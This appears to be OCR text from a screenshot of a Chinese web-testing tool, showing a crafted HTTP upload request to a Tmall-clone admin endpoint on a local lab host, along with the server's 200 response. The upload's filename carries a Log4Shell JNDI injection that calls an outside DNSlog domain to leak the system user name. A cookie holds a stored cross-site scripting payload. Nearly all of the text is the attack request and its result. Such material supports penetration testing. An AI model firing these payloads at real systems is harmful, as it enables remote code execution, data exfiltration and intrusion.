 st
数据包扫描
美 化
热加载
构造请求
POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
Host ? : 192.168.31.41:8088
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCCrdzTvTcZG6BNjB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept-Encoding: gzip, deflate
Cookie: username=admin; addressId=110000; cityAddressId=110100;
districtAddressId=110101; order_receiver=%E6%B2%88%E5%81%A5;
order_phone=13723154390; username=admin; order_post=123456;
detailsAddress=%3Cimg+src%3D0+onerror%3Dalert%28%27cookie%27%29%3E;
JSESSIONID=AAED986713D65F6A06C3ECD3A5DAB91D
Origin: http://192.168.31.41:8088
Referer: http://192.168.31.41:8088/tmall/admin
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
X-Requested-With: XMLHttpRequest
Content-Length auto : 179
------WebKitFormBoundaryCCrdzTvTcZG6BNjB
Content-Disposition: form-data; name="file"; filename="${jndi:ldap://$
{sys:user.name}.y0ldpl.dnslog.cn}"
Content-Type: image/jpeg
------WebKitFormBoundaryCCrdzTvTcZG6BNjB--
70bytes / 8250ms
美化
编码
详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 07 Jun 2025 03:31:36 GMT
4 Content-Length: 70
5
6 {"fileName":"e8af0877-8cc3-4da4-b285-761d331f8b9d.cn}",
"success":true}
远端地址:192.168.31.41:8088; 响
应时间:8250ms; 总耗时:8263ms;
URL:http://192.168.31.41:8088/tm
al...